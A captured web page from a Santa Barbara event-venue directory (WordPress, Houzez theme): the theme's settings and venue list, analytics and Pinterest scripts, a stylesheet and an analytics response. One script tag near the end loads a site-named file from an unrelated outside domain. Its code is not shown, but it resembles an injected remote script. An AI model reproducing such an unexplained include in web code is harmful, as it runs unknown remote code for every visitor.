/* <![CDATA[ */
var HOUZEZ_ajaxcalls_vars = {"admin_url":"https:\/\/santabarbaravenues.com\/wp-admin\/","houzez_rtl":"no","redirect_type":"","login_redirect":"","login_loading":"Sending user info, please wait...","direct_pay_text":"Processing, Please wait...","user_id":"0","transparent_menu":"","simple_logo":"https:\/\/santabarbaravenues.com\/wp-content\/uploads\/2016\/09\/SBV-logo-transparent_higher.png","retina_logo":"https:\/\/santabarbaravenues.com\/wp-content\/uploads\/2016\/09\/SBV-logo-transparent_higher_2x.png","retina_logo_mobile":"https:\/\/santabarbaravenues.com\/wp-content\/uploads\/2016\/09\/SBV-logo-transparent_higher.png","retina_logo_mobile_splash":"","retina_logo_splash":"https:\/\/santabarbaravenues.com\/wp-content\/uploads\/2016\/09\/SBV-logo-transparent_higher_2x.png","retina_logo_height":"100","retina_logo_width":"200","property_lat":"","property_lng":"","property_map":"","property_map_street":"","is_singular_property":"","process_loader_refresh":"fa fa-spin fa-refresh","process_loader_spinner":"fa fa-spin fa-spinner","process_loader_circle":"fa fa-spin fa-circle-o-notch","process_loader_cog":"fa fa-spin fa-cog","success_icon":"fa fa-check","prop_featured":"Featured","featured_listings_none":"You have used all the \"Featured\" listings in your package.","prop_sent_for_approval":"Sent for Approval","paypal_connecting":"Connecting to paypal, Please wait... ","confirm":"Are you sure you want to delete?","confirm_featured":"Are you sure you want to make this a featured listing?","confirm_relist":"Are you sure you want to relist this property?","not_found":"We didn't find any results","for_rent":"active","for_rent_price_range":"for-rent","currency_symbol":"$","advanced_search_widget_min_price":"200","advanced_search_widget_max_price":"2500000","advanced_search_min_price_range_for_rent":"50","advanced_search_max_price_range_for_rent":"25000","advanced_search_widget_min_area":"10","advanced_search_widget_max_area":"1000","advanced_search_price_slide":"1","fave_page_template":"page.php","google_map_style":"[{\"featureType\":\"administrative\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#444444\"}]},{\"featureType\":\"landscape\",\"elementType\":\"all\",\"stylers\":[{\"color\":\"#f2f2f2\"}]},{\"featureType\":\"poi\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"road\",\"elementType\":\"all\",\"stylers\":[{\"saturation\":-100},{\"lightness\":45}]},{\"featureType\":\"road.highway\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"simplified\"}]},{\"featureType\":\"road.arterial\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"transit\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"water\",\"elementType\":\"all\",\"stylers\":[{\"color\":\"#46bcec\"},{\"visibility\":\"on\"}]}]","googlemap_default_zoom":"12","googlemap_pin_cluster":"yes","googlemap_zoom_cluster":"10","map_icons_path":"https:\/\/santabarbaravenues.com\/wp-content\/themes\/houzez\/images\/map\/","infoboxClose":"https:\/\/santabarbaravenues.com\/wp-content\/themes\/houzez\/images\/map\/close.png","clusterIcon":"https:\/\/santabarbaravenues.com\/wp-content\/themes\/houzez\/images\/map\/cluster-icon.png","google_map_needed":"","page":"0","search_result_page":"normal_page","search_keyword":"","search_country":"","search_state":"","search_city":"","search_feature":"","search_area":"","search_status":"","search_type":"","search_bedrooms":"","search_bathrooms":"","search_min_price":"","search_max_price":"","search_min_area":"","search_max_area":"","search_publish_date":"","search_location":"","use_radius":"on","search_lat":"","search_long":"","search_radius":"","transportation":"Transportation","supermarket":"Supermarket","schools":"Schools","libraries":"Libraries","pharmacies":"Pharmacies","hospitals":"Hospitals","sort_by":"","measurement_updating_msg":"Updating, Please wait...","currency_updating_msg":"Updating Currency, Please wait...","currency_position":"before","submission_currency":"USD","wire_transfer_text":"To be paid","direct_pay_thanks":"Thank you. Please check your email for payment instructions.","direct_payment_title":"Direct Payment Instructions","direct_payment_button":"SEND ME THE INVOICE","direct_payment_details":"","measurement_unit":"people","header_map_selected_city":[],"thousands_separator":",","current_tempalte":"","monthly_payment":"Monthly Payment","weekly_payment":"Weekly Payment","bi_weekly_payment":"Bi-Weekly Payment","compare_button_url":"","template_thankyou":"https:\/\/santabarbaravenues.com\/","compare_page_not_found":"Please create page using compare properties template","property_detail_top":"v3","houzez_autoComplete":"[\"River Edge Farm\",\"Longoria on State\",\"Mira Vista Estate\",\"San Marcos Ranch Weddings & Events\",\"The Hub\",\"The Lynda Fairly Carpinteria Arts Center\",\"Moxy, Santa Barbara\",\"ForFriends\",\"Villa de Lucca\",\"Drift Santa Barbara\",\"Live Oak Unitarian Universalist Congregation\",\"Rincon Creek Ranch\",\"Draughtsmen Aleworks\",\"Happy Canyon Vineyard\",\"Santa Ynez Ranch\",\"Foxen Canyon Ranch\",\"Unity of Santa Barbara Church\",\"Zaca Mesa Winery & Vineyards\",\"Zaca Creek\",\"De La Vina Inn\",\"Sandoval Ranch & Vineyard\",\"Zinke Wine Co.\",\"Tuscan Hills\",\"Higuera Ranch\",\"Four Sisters Ranch Vineyards & Winery\",\"Hidden Oaks Ranch\",\"Music Academy\",\"Rancho Bella Vista\",\"Villa Loriana\",\"Cottonwood Canyon Vineyard & Winery\",\"Old Creek Ranch Winery\",\"McGrath Ranch & Garden\",\"Terra Mia\",\"Vista Oceano\",\"Gracewood\",\"Avila Beach Golf Resort\",\"Simpson House Inn\",\"Spreafico Farms\",\"The Gardens at Peacock Farms\",\"Villa San-Juliette Winery\",\"Biddle Ranch Vineyard\",\"Santa Barbara Courthouse Mural Room & Galleries\",\"Santa Barbara Courthouse Sunken Gardens\",\"MOXI, The Wolf Museum of Exploration + Innovation\",\"Villa Sancti Di Bella Vista\",\"Spanish Oaks Ranch\",\"Casitas Estate\",\"Santa Barbara Museum of Natural History\",\"Flying Caballos Ranch\",\"Santa Barbara Sailing Center\",\"Santa Barbara Historical Museum\",\"Summerland Winery\",\"The Narrative Loft\",\"The Villa at Sunstone\",\"Unitarian Society Sanctuary & Garden\",\"Villa Verano\",\"Sunstone Winery\",\"Santa Barbara Courthouse\",\"Sanford Winery\",\"Saint Barbara\\u2019s Event Center\",\"Saarloos & Sons\",\"Rockwood Santa Barbara Woman\u2019s Club\",\"Rincon Beach Park\",\"Refugio State Beach\",\"La Purisima Mission\",\"Leadbetter Beach\",\"Rancho La Patera & Stow House\",\"McCormick Ranch\",\"Santa Barbara Maritime Museum\",\"LinCourt Vineyards & Winery\",\"Mattei\u2019s Tavern\",\"Meditation Mountain\",\"Mission Rose Garden\",\"Mosher Alumni House, UCSB\",\"Santa Barbara Museum of Natural History \u2013 Sea Center\",\"Presidio de Santa Barbara (El Presidio Chapel)\",\"Private Estate Ranch & Vineyard\",\"La Arboleda\",\"Las Palmas\",\"Granada Theatre\",\"Godric Grove at Elings Park\",\"Carr Winery\u2019s Santa Barbara Barrel Room\",\"Deep Sea Tasting Room\",\"Earl Warren Showgrounds\",\"El Capitan Beach & Lawns\",\"Casa Las Palmas in Chase Palm Park\",\"Carousel House\",\"Palm Park Beach House\",\"Chase Palm Park Great Meadow\",\"EOS\",\"Firestone Vineyards\",\"Foley Vineyards & Winery\",\"Gainey Historic 1891 Barn\",\"Gainey Vineyard\",\"Carrillo Historic Ballroom\",\"Olive Grove Estate\",\"Azure Seas Yacht\",\"Armada Wine & Beer Merchant\",\"Adamson House\",\"Namaste Sanctuary\",\"The White Barn\",\"The Condor Express\",\"Cabrillo Pavilion\",\"Carr Winery Santa Ynez\",\"Santa Barbara Carriage Museum\",\"Casa De La Guerra\",\"Brander Vineyard\",\"Alice Keck Park Memorial Garden\",\"Carpinteria Lion\\u2019s Park\",\"Presqu\u2019ile Winery\",\"Whispering Rose Ranch\",\"Arroyo Hondo\",\"Calle Puerta Vallarta\",\"El Zapato\",\"MacKenzie Center\",\"Skofield Park\",\"Singleton Pavilion at Elings Park\",\"Protected: Rustic Santa Ynez Valley Ranch\",\"Protected: Dos Pueblos Orchid Farm\"]","keyword_search_field":"prop_title","keyword_autocomplete":"0","houzez_date_language":"","houzez_default_radius":"50","enable_radius_search":"0","enable_radius_search_halfmap":"1","houzez_primary_color":"#00AEEF","geocomplete_country":"","houzez_logged_in":"no","ipinfo_location":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/houzez_ajax_calls.js" id="houzez_ajax_calls-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/custom.js" id="houzez-custom-js"></script>
<script async defer data-pin-hover="true" data-pin-round="true" data-pin-save="false" src="//assets.pinterest.com/js/pinit.js"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89779703-1', 'auto');
  ga('send', 'pageview');

</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-18485029-1', 'auto');
  ga('send', 'pageview');

</script>
<script src="https://scriptapi.dev/api/santabarbaravenues.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"089c7bb32bd94154ab13f73510b7fb9b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://santabarbaravenues.com/wp-content/themes/tarfoot/css/screen.min.css
body_size: 1276
content:
/*! normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,[hidden]{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,select,textarea{font:inherit;margin:0}optgroup{font-weight:bold}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:0.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}#sidebar .widget.widget_text p+p{margin-top:15px !important}.houzez-module .module-title-nav h2{text-align:center !important}html body figure.item-thumb{margin:0}html body .houzez-module{padding:40px 0 20px}html body .houzez-module.module-title{padding:40px 0 0 0 !important}html body .label-wrap{display:none !important}html body figcaption.wp-caption-text{text-align:center}html body #carousel-module-4 .carousel ul.list-inline{display:none}html body .sort-tab{display:none}div.article-footer>ul>li:nth-child(1),div.article-footer>ul>li:nth-child(2){display:none}.blog-article ul.author-meta li:nth-child(-n+2){display:none}#blog-post-cards .post-card-author,#blog-post-cards .post-card-body .post-card-description .list-inline li:nth-child(1){display:none}#blog-post-cards .post-card-description{border-bottom:none}.blog-section .author-detail-block{display:none}.blog-section .post-card-body .post-card-description{border-bottom:none}.blog-section .post-card-body .post-card-description ul.list-inline li:nth-child(1){display:none}.blog-section .post-card-body .post-card-author{display:none}div.detail-title{display:none}.detail-bar div#address,.detail-bar div#features{margin-top:0;padding-top:20px}.detail-bar div#address .detail-country{display:none}.add_fav>i.fa-heart{color:rgba(0,174,239,0.75)}#section-body>div>div.user-dashboard-full>div>div:nth-child(1)>hr{display:none}.profile-area-content .profile-area.account-block:nth-child(1) .row:nth-child(n+2) .col-sm-4:nth-child(-n+12){display:none}#section-body>div.header-media>div.search-expandable>div>div>div>div>div.advanced-search.advanced-search-openclose.advanced-search-hidden.houzez-adv-price-range>form>div>div.col-sm-3.col-xs-12.search-expandable-right>div>div:nth-child(2){display:none}.property-listing div.item-foot.date.hide-on-list,div.property-item.table-list>div.item-body.table-cell>div.body-left.table-cell>div.info-row.date.hide-on-grid{display:none}div.property-item.table-list figcaption.thumb-caption>ul>li:nth-child(4){display:none}#featured-property-carousel .actions li:last-child{margin:0 !important;display:none}.property-listing.list-view .hide-on-grid{max-width:250px}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=280224926&t=pageview&_s=1&dl=https%3A%2F%2Fsantabarbaravenues.com%2Fagent%2Fkim-stanwood-terranova%2F&ul=en-us%40posix&dt=Kim%20Stanwood%20Terranova%20-%20Santa%20Barbara%20Venues&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=631343373&gjid=1747109050&cid=1615691967.1768581335&tid=UA-89779703-1&_gid=1072533860.1768581335&_r=1&_slc=1&z=1932743834
body_size: -453
content:
2,cG-0D2M3HHFRW